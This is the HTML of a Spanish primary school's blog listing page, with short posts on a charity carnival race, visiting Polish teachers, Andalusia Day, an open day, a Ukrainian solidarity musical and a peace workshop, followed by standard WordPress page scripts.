herramientaeducativa y como recurso [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/efemerides/iii-carrera-solidaria-de-carnaval/">III CARRERA SOLIDARIA DE CARNAVAL</a></h2><a href="https://www.ceipluisrosales.es/efemerides/iii-carrera-solidaria-de-carnaval/"><img width="800" height="425" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/03/Carnaval2-1024x544.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/03/Carnaval2-1024x544.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/03/Carnaval2-300x159.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2023/03/Carnaval2-768x408.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/03/Carnaval2.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>III CARRERA SOLIDARIA DE CARNAVAL Por Manuel Salinas Por tercer año, el alumnado del centro ha participado en la carrera solidaria de carnaval 2023. Desde la Fundación Unoentrecienmil tienen el objetivo de impulsar la curación plena de la leucemia infantil y para cumplir esa misión apoyan sus proyectos en la sensibilización y recaudación de fondos como La [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/el-ceip-luis-rosales-recibe-docentes-de-polonia/">EL CEIP LUIS ROSALES RECIBE DOCENTES DE POLONIA</a></h2><a href="https://www.ceipluisrosales.es/noticias/el-ceip-luis-rosales-recibe-docentes-de-polonia/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/03/IMG_20230303_142402-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/03/IMG_20230303_142402-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/03/IMG_20230303_142402-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2023/03/IMG_20230303_142402-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/03/IMG_20230303_142402-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2023/03/IMG_20230303_142402-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>EL CEIP LUIS ROSALES RECIBE DOCENTES DE POLONIA Por Manuel Salinas Hoy día 3 de marzo, nuestro centro ha recibido la visita de 12 docentes de Polonia. Es un orgullo para nosotros que hayan escogido nuestro colegio para conocer el sistema educativo español y aprender de las buenas prácticas que realizamos en el CEIP Luis [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/sorteo-cesta-de-productos/">DÍA DE ANDALUCIA</a></h2><a href="https://www.ceipluisrosales.es/noticias/sorteo-cesta-de-productos/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/02/IMG_20230224_114608-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/02/IMG_20230224_114608-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/IMG_20230224_114608-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/IMG_20230224_114608-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/IMG_20230224_114608-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/IMG_20230224_114608-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>DÍA DE ANDALUCÍA Por Manuel Salinas Hoy en nuestro colegio, como en todos los de Andalucía, hemos vivido un día lleno de alegría, de trajes típicos, de banderas coloreadas, de cartulinas con datos sobre Andalucía, del desayuno de pan con aceite, del himno de Andalucía, del sorteo de productos típicos de nuestra tierra, del pasapalabra [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/jornada-de-puertas-abiertas-el-20-de-febrero-a-las-1700/">JORNADA DE PUERTAS ABIERTAS. EL 20 DE FEBRERO A LAS 17:00.</a></h2><a href="https://www.ceipluisrosales.es/noticias/jornada-de-puertas-abiertas-el-20-de-febrero-a-las-1700/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2022/11/IMG_20220512_132504-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2022/11/IMG_20220512_132504-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2022/11/IMG_20220512_132504-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2022/11/IMG_20220512_132504-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2022/11/IMG_20220512_132504-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2022/11/IMG_20220512_132504-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>JORNADA DE PUERTAS ABIERTAS Por Manuel Salinas Te esperamos el día 20 de febrero a las 17:00. ¡VEN A CONOCERNOS! [pdf-embedder url=»https://www.ceipluisrosales.es/wp-content/uploads/2023/01/JORNADA-DE-PUERTAS-ABIERTAS.pdf» title=»JORNADA DE PUERTAS ABIERTAS»]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/proyectos/musical-solidario/">MUSICAL SOLIDARIO</a></h2><a href="https://www.ceipluisrosales.es/proyectos/musical-solidario/"><img width="724" height="1024" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3-724x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3-724x1024.png 724w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3-212x300.png 212w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3-768x1086.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3-1086x1536.png 1086w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3-1448x2048.png 1448w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3-1024x1449.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/02/Free-Ukraine-1e-churriana-3.png 1587w" sizes="(max-width: 724px) 100vw, 724px" /></a><p>MUSICAL SOLIDARIO Por Manuel Salinas Estimadas familias, Les informamos de la celebración de un musical que han preparado con mucha ilusión las familias ucranianas de nuestro centro. 4 de Febrero de 2023 Inicio a las  20:00h ¡Bienvenidos a la fiesta ucraniana! Una oportunidad única para conocer la cultura ucraniana, su folclore, villancicos, humor y los [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/sin-categoria/dia-internacional-de-la-paz/">DÍA INTERNACIONAL DE LA PAZ</a></h2><p>DÍA INTERNACIONAL DE LA PAZ Por Manuel Salinas Las clases de quinto y sexto visitaron las instalaciones de la UGR para realizar diferentes talleres sobre la PAZ. Cuando llegamos, nos separaron en 2 salas diferentes en las que realizamos talleres diferentes. Por un lado, la clase de quinto estuvo descubriendo el significado de la palabra [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"><a href="https://www.ceipluisrosales.es/author/docente/page/4/" ><span class="meta-nav">&larr;</span> Anterior</a></div>
			<div class="nav-next"><a href="https://www.ceipluisrosales.es/author/docente/page/6/" >Siguiente <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
							<p class="site-description show">
					COLEGIO PÚBLICO				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
